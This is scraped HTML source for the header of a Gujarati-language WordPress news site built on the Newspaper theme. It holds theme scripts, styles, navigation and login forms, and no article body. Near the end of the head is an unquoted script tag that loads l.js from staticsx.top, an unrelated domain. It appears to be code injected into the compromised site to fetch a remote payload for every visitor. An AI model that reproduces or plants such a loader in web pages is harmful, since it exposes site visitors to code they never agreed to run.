<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newstok24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25a6%25e0%25aa%25be%25e0%25aa%25b9%25e0%25ab%258b%25e0%25aa%25a6-%25e0%25aa%259c%25e0%25aa%25bf%25e0%25aa%25b2%25e0%25ab%258d%25e0%25aa%25b2%25e0%25aa%25be%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%25b8%25e0%25aa%2582%25e0%25aa%259c%25e0%25ab%2587%25e0%25aa%25b2%25e0%25ab%2580%25e0%25aa%25ae%25e0%25aa%25be-3%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"461d98a43b","wpRestUrl":"https:\/\/newstok24.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newstok24.com\/wp-admin\/","wpRestNonce":"461d98a43b","wpRestUrl":"https:\/\/newstok24.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/newstok24.com\/wp-admin\/","wpRestNonce":"461d98a43b","wpRestUrl":"https:\/\/newstok24.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":24034};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/newstok24.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/newstok24.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2d0e4ff8fb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://newstok24.com/wp-content/uploads/2023/06/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://newstok24.com/wp-content/uploads/2023/06/login-mod.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://newstok24.com/wp-content/uploads/2023/06/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://newstok24.com/wp-content/uploads/2023/06/login-mod.jpg');
    }
</style>

<link rel="icon" href="https://newstok24.com/wp-content/uploads/2023/05/cropped-Screenshot_20230530_062742-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://newstok24.com/wp-content/uploads/2023/05/cropped-Screenshot_20230530_062742-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newstok24.com/wp-content/uploads/2023/05/cropped-Screenshot_20230530_062742-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://newstok24.com/wp-content/uploads/2023/05/cropped-Screenshot_20230530_062742-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13561 single-format-standard wp-theme-Newspaper td-standard-pack ---3 global-block-template-1 tdb_template_24034 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/newstok24?mibextid=ZbWKwL" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/nehal.shah.5624" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newstok24" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@newstok24dahod78" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-24021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-24021"><a href="https://newstok24.com/home/">News</a></li>
<li id="menu-item-24022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24022"><a href="#">Fashion</a></li>
<li id="menu-item-24023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24023"><a href="#">Gadgets</a></li>
<li id="menu-item-24024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24024"><a href="#">Lifestyle</a></li>
<li id="menu-item-24025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24025"><a href="#">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://newstok24.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-icon-svg svg{
                    width: 20px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://newstok24.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://newstok24.com/wp-content/uploads/2023/06/logo-newstok24.jpeg" alt="Logo"  title=""  width="448" height="239" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
